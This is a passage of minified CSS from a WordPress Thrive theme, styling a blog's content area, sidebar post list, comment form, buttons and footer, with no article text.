[data-css="tve-u-179cad4480a"]{max-width: 300px;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44817"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad7ad2f"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-16f802b00ff"]{padding: 0px !important;margin-bottom: 15px !important;}.tve-theme-9209 .content-section .section-content{--tve-font-size: 16px;--tve-line-height: 1.2em;padding: 0px 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f805e6958"]{margin-top: 10px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-16f84479eb3"]{letter-spacing: 2px;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 12px !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(176,176,176) !important;--tcb-applied-color: rgb(176,176,176) !important;text-decoration: none !important;text-transform: uppercase !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-16f845fe58e"]{font-family: inherit !important;font-size: 11px !important;font-weight: var(--g-bold-weight,bold) !important;--eff-color: rgb(47,138,231) !important;--eff-faded: rgba(47,138,231,0.6) !important;--eff-ensure-contrast: rgba(47,138,231,0.6) !important;--eff-ensure-contrast-complement: rgba(140,47,231,0.6) !important;box-shadow: none !important;border-bottom-style: none !important;background-image: linear-gradient(to right,transparent 0%,var(--eff-faded) 35%,var(--eff-color) 50%,var(--eff-faded) 65%,transparent 100%) !important;background-size: 0px 0.1em !important;text-decoration: none !important;animation: none !important;transition: background-size 0.15s 0.05s !important;padding-left: 0px !important;--eff: gr-fade !important;color: var(--tcb-skin-color-0) !important;background-position: 50% 100% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f8461e38c"]{padding: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f848e799b"]{text-transform: uppercase !important;font-size: 11px !important;--tcb-applied-color: rgb(176,176,176) !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a17a24"]{max-width: 100%;margin-top: 20px !important;margin-bottom: 15px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a227e2"]{padding: 0px 0px 0px 5px !important;border-left: 1px solid rgba(0,0,0,0.12) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-16f84a22eab"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 11px !important;text-transform: none !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a17a24"] img{border: medium;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a4918c"] .tve_social_items{font-size: 15px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a4918c"]{float: left;z-index: 3;position: relative;--tve-alignment: left;padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;font-size: 15px !important;}.tve-theme-9209 .content-section .comment-respond{padding-top: 0px !important;}.tve-theme-9209 .content-section .comment-form-reply-title-wrapper{margin-bottom: 20px !important;}.tve-theme-9209 .content-section .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color: var$(--tcb-skin-color-5);background-color: rgb(255,255,255) !important;padding: 20px 15px !important;margin-top: 10px !important;margin-bottom: 20px !important;}.tve-theme-9209 .content-section .comment-form .comment-form-submit button{font-size: var(--tve-font-size,11px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);border: 1px solid var(--tcb-skin-color-0);border-radius: 100px;overflow: hidden;padding: 15px 35px !important;}.tve-theme-9209 .content-section .comment-form .comment-form-submit{--tve-font-size: 11px;--tve-text-transform: uppercase;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Muli;--g-regular-weight: 300;--g-bold-weight: 700;--tve-color: var(--tcb-skin-color-0);margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-9209 .content-section .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color: rgb(255,255,255) !important;border: 1px solid var(--tcb-skin-color-0) !important;background-image: linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}:not(#tve) .tve-theme-9209 .content-section .comment-form .comment-form-submit:hover{--tve-color: rgb(255,255,255) !important;}.tve-theme-9209 .content-section .comment-form-text{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Muli;--g-regular-weight: 300;--g-bold-weight: 700;--tve-color: var(--tcb-skin-color-5);}.tve-theme-9209 .content-section [data-css="tve-u-1713034f963"]{width: 52px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035bf49"]{max-width: 14.6907%;}.tve-theme-9209 .content-section [data-css="tve-u-1713035c007"]{max-width: 49%;}.tve-theme-9209 .content-section [data-css="tve-u-1713035c0bf"]{max-width: 36.3%;}.tve-theme-9209 .content-section [data-css="tve-u-1713035de26"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-9209 .content-section [data-css="tve-u-1713035de26"]{padding: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035f3db"]{float: left;z-index: 3;position: relative;min-width: 384px;margin: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713036098b"]::after{clear: both;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1713037a8f9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-172dc258cc1"]{float: none;margin: 0px auto 30px !important;padding: 8px !important;background-color: var(--tcb-skin-color-9) !important;--tve-applied-background-color: var$(--tcb-skin-color-9) !important;background-image: linear-gradient(rgba(255,255,255,0.3),rgba(255,255,255,0.3)) !important;background-size: auto !important;background-attachment: scroll !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0.3),rgba(255,255,255,0.3)) !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a2"]{margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a3"]{padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a4"]{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a8"]{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a5"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a9"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;overflow: hidden;background-image: none !important;--tve-applied-background-image: none !important;padding: 0px !important;background-color: transparent !important;--tve-applied-background-color: transparent !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"] .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-89b00));--tve-applied-color: var$(--tve-color,var$(--tcb-local-color-89b00));--tcb-applied-color: var$(--tcb-local-color-89b00);}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"]{--tve-color: var(--tcb-local-color-89b00);--tve-applied---tve-color: var$(--tcb-local-color-89b00);--tve-font-size: 15px;--tcb-local-color-62516: var(--tcb-local-color-89b00);--tcb-local-color-89b00: var(--tcb-skin-color-0);--tcb-local-color-f4f63: rgb(28,40,49);float: left;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"] .tcb-button-link{font-size: var(--tve-font-size,15px) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-f4f63)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-local-color-f4f63)) !important;--tcb-applied-color: var$(--tcb-local-color-f4f63) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"]:hover{--tve-color: var(--tcb-local-color-f4f63) !important;--tve-applied---tve-color: var$(--tcb-local-color-f4f63) !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a7"]{--tcb-local-color-icon: var(--tcb-local-color-89b00);--tcb-local-color-var: var$(--tcb-local-color-89b00);--tve-icon-size: 18px;border: 1px solid var(--tcb-local-color-89b00);--tve-applied-border: 1px solid var$(--tcb-local-color-89b00);border-radius: 100px;overflow: hidden;font-size: 18px;width: 18px;height: 18px;padding: 15px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a7"] > :first-child{color: var(--tcb-local-color-89b00);--tve-applied-color: var$(--tcb-local-color-89b00);}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;overflow: hidden;background-image: none !important;--tve-applied-background-image: none !important;padding: 0px !important;background-color: transparent !important;--tve-applied-background-color: transparent !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"] .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-89b00));--tve-applied-color: var$(--tve-color,var$(--tcb-local-color-89b00));--tcb-applied-color: var$(--tcb-local-color-89b00);}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"]{--tve-color: var(--tcb-local-color-89b00);--tve-applied---tve-color: var$(--tcb-local-color-89b00);--tve-font-size: 15px;--tcb-local-color-62516: var(--tcb-local-color-89b00);--tcb-local-color-89b00: var(--tcb-skin-color-0);--tcb-local-color-f4f63: rgb(28,40,49);float: right;position: relative;z-index: 3;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"] .tcb-button-link{font-size: var(--tve-font-size,15px) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-f4f63)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-local-color-f4f63)) !important;--tcb-applied-color: var$(--tcb-local-color-f4f63) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"]:hover{--tve-color: var(--tcb-local-color-f4f63) !important;--tve-applied---tve-color: var$(--tcb-local-color-f4f63) !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1ab"]{--tcb-local-color-icon: var(--tcb-local-color-89b00);--tcb-local-color-var: var$(--tcb-local-color-89b00);--tve-icon-size: 18px;border: 1px solid var(--tcb-local-color-89b00);--tve-applied-border: 1px solid var$(--tcb-local-color-89b00);border-radius: 100px;overflow: hidden;font-size: 18px;width: 18px;height: 18px;padding: 15px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-1746d29b1ab"] > :first-child{color: var(--tcb-local-color-89b00);--tve-applied-color: var$(--tcb-local-color-89b00);}:not(#tve) .tve-theme-9209 .content-section .section-content p,:not(#tve) .tve-theme-9209 .content-section .section-content li,:not(#tve) .tve-theme-9209 .content-section .section-content label,:not(#tve) .tve-theme-9209 .content-section .section-content .tcb-plain-text{font-size: var(--tve-font-size,16px);line-height: var(--tve-line-height,1.2em);}.tve-theme-9209 .content-section [data-css="tve-u-17ff4b56712"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-17ff4b9a7a3"]{max-width: 50%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff4b9a9d8"]{max-width: 50%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037255"]{width: 132px;float: none;margin: 0px auto 15px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037254"]{max-width: 31.7986%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037257"]{max-width: 79.4%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037256"]{float: none;padding: 0px 0px 0px 6px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037253"]{margin-left: -20px;padding: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"]{margin: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] p,:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] li,:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] blockquote,:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] address,:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] .tcb-plain-text,:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] label{font-style: normal;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"] p{padding: 0px !important;margin: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff503725a"]{padding: 0px !important;margin-bottom: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff503725d"]{padding: 0px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff5037259"]{--tcb-applied-color: rgb(164,164,164);letter-spacing: 2px;color: rgb(164,164,164) !important;font-size: 14px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037258"]{padding: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037253"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-9209 .content-section [data-css="tve-u-16e8d0bd13f"]{padding: 8px !important;background-image: repeating-linear-gradient(135deg,rgba(0,0,0,0.08),rgba(0,0,0,0.08) 3px,transparent 3px,transparent 6px) !important;background-size: auto !important;background-attachment: scroll !important;--background-image: repeating-linear-gradient(135deg,rgba(0,0,0,0.08),rgba(0,0,0,0.08) 3px,transparent 3px,transparent 6px) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: repeat !important;--tve-applied-background-image: repeating-linear-gradient(135deg,rgba(0,0,0,0.08),rgba(0,0,0,0.08) 3px,transparent 3px,transparent 6px) !important;margin-top: 10px !important;margin-bottom: 10px !important;background-position: 50% 50% !important;background-repeat: repeat !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037256"] .tve_social_items{font-size: 10px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff503725e"]{font-size: 16px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff503725b"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-9209 .thrv_footer .symbol-section-in{text-align: center;--g-regular-weight: 300;--g-bold-weight: 800;max-width: 1115px;--tve-color: rgb(106,107,108);padding: 40px 20px !important;}.tve-theme-9209 .thrv_footer [data-css="tve-u-16eac533e94"]{padding: 0px !important;}.tve-theme-9209 .thrv_footer .symbol-section-out{background-color: rgb(248,248,248) !important;background-image: none !important;}:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in p,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in li,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in blockquote,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in address,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in .tcb-plain-text,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in label,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in h1,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in h2,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in h3,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in h4,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in h5,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in h6{color: var(--tve-color,rgb(106,107,108));--tcb-applied-color: rgb(106,107,108);}:not(#tve) .tve-theme-9209 .thrv_footer [data-css="tve-u-1707cbf0a95"]{letter-spacing: 2px;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-9209 .content-section .thrv-search-form#tve-sf-l1kyghyk{max-width: 600px;--tve-applied-max-width: 600px;}.tve-theme-9209 .content-section .thrv-search-form#tve-sf-l1kyghyk{max-width: 832px;--tve-applied-max-width: 832px !important;margin-top: 0px !important;margin-bottom: 15px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad4480e"]{max-width: 28%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44812"]{max-width: 71.9998%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad4480d"]{margin-left: -15px;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad4480c"]{margin: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44816"] .tcb-button-link{border: medium;border-radius: 0px;overflow: hidden;text-align: left;padding: 0px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44816"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44816"] .tcb-button-link span{color: rgb(153,153,153);}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44816"]:hover .tcb-button-link span{color: var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color: rgb(0,143,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad4480d"] > .tcb-flex-col{padding-left: 15px;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44814"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44813"]{padding: 0px !important;margin-bottom: 4px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44815"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44816"]:hover{--tve-color: rgb(0,143,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/tcb_content_templates/post_list/images/Featured_img_3_03-150x84.jpg?dynamic_featured=1&size=medium") !important;background-size: cover !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad4480f"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list .thrv-content-box [data-css="tve-u-179cad44811"]{min-height: 70px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44816"]{--tve-font-size: 12px;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"]{max-width: 300px;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad44817"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-9209 .content-section #tve-sf-l1kyghyk .thrv-sf-input input{font-size: var(--tve-font-size,15px);text-transform: var(--tve-text-transform,capitalize);}.tve-theme-9209 .content-section #tve-sf-l1kyghyk .thrv-sf-input{--tve-font-size: 15px;--tve-text-transform: capitalize;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff78480ef"]{margin-top: 0px !important;margin-bottom: 5px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff957f330"]{float: left;z-index: 3;position: relative;--tve-alignment: left;--tcb-local-color-f3080: rgb(23,23,22) !important;--tcb-local-color-f2bba: rgba(23,23,22,0.5) !important;--tcb-local-color-trewq: rgba(23,23,22,0.7) !important;--tcb-local-color-poiuy: rgba(23,23,22,0.35) !important;--tcb-local-color-f83d7: rgba(23,23,22,0.4) !important;--tcb-local-color-frty6: rgba(23,23,22,0.2) !important;--tcb-local-color-flktr: rgba(23,23,22,0.8) !important;margin-top: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff958555d"]::after{clear: both;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-182c5d19ff8"] svg.tcb-icon,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-182c5d19ff8"] .tve_s_icon .tve_sc_icon{color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);}:not(#tve) .tve-theme-9209 .sidebar-section .thrv_social_follow .tve_social_items [data-css="tve-u-182c5d19ff8"]{background-color: rgb(68,128,219) !important;--background-color: rgb(68,128,219) !important;--tve-applied-background-color: rgb(68,128,219) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-182c5d19ffb"] svg.tcb-icon,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-182c5d19ffb"] .tve_s_icon .tve_sc_icon{color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);}:not(#tve) .tve-theme-9209 .sidebar-section .thrv_social_follow .tve_social_items [data-css="tve-u-182c5d19ffb"]{background-color: rgb(68,128,219) !important;--background-color: rgb(68,128,219) !important;--tve-applied-background-color: rgb(68,128,219) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-182c5d19ffd"] svg.tcb-icon,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-182c5d19ffd"] .tve_s_icon .tve_sc_icon{color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);}:not(#tve) .tve-theme-9209 .sidebar-section .thrv_social_follow .tve_social_items [data-css="tve-u-182c5d19ffd"]{background-color: rgb(68,128,219) !important;--background-color: rgb(68,128,219) !important;--tve-applied-background-color: rgb(68,128,219) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-18310148312"]{line-height: 1.1em !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-183184a8276"]{font-size: 22px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-183184a928c"]{font-size: 22px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-183184aa7b7"]{font-size: 22px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-183184ab5e5"]{font-size: 22px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-183636b8cdb"]{font-size: 28px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364a66137"]{margin-top: 0px !important;margin-bottom: 10px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364a67239"]{margin-top: 0px !important;margin-bottom: 10px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364a91dae"] .tcb-button-link{letter-spacing: 2px;background-color: transparent !important;background-image: linear-gradient(var(--tcb-local-color-62516,rgb(19,114,211)),var(--tcb-local-color-62516,rgb(19,114,211)));--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-62516,rgb(19,114,211)),var$(--tcb-local-color-62516,rgb(19,114,211)));background-size: auto;background-attachment: scroll;border-radius: 5px;overflow: hidden;padding: 5px !important;background-position: 50% 50%;background-repeat: no-repeat;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364a91dae"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364a91dae"]{--tcb-local-color-62516: rgb(32,122,213) !important;min-width: 100% !important;margin-top: 0px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-18364a91dae"] .tcb-button-link{line-height: 1.2em;font-size: 24px;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-18364a9df83"]{font-size: 16px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364a9df83"]{font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364bdc33f"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364bdd3ae"]{padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364be0f5d"]{padding-bottom: 0px !important;padding-top: 0px !important;margin-bottom: 20px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364bee0f1"]{max-width: 33.3333%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-18364bf3e20"]{--tve-line-height: 16px;}.tve-theme-9209 .sidebar-section .thrv-divider[data-css="tve-u-18364be0f5d"] .tve_sep{border-width: 3px !important;border-color: rgba(66,66,66,0.5) !important;width: 100%;}.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"] p,.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"] li,.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"] blockquote,.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"] address,.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"] .tcb-plain-text,.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"] label{letter-spacing: var(--tve-letter-spacing,3px);}.tve-theme-9209 .content-section [data-css="tve-u-18364ca36df"]{--tve-letter-spacing: 3px;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-18717f7e8ec"]{color: var(--tcb-skin-color-22) !important;--tcb-applied-color: var$(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;font-size: 11px !important;font-weight: var(--g-regular-weight,normal) !important;font-family: "Fjalla One" !important;--g-regular-weight: 400;letter-spacing: 0px;text-transform: none !important;}.tve-theme-9209 .content-section [data-css="tve-u-18717f82a32"]{--tve-border-radius: 4px;border-radius: 4px !important;overflow: hidden;background-image: linear-gradient(var(--tcb-skin-color-4),var(--tcb-skin-color-4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-4),var(--tcb-skin-color-4)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-4),var$(--tcb-skin-color-4)) !important;margin-bottom: 8px !important;padding: 5px 8px !important;float: left;z-index: 3;position: relative;--tve-alignment: left;margin-left: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-18717ffff5e"]::after{clear: both;}:not(#tve) .tve-theme-9209 .content-section 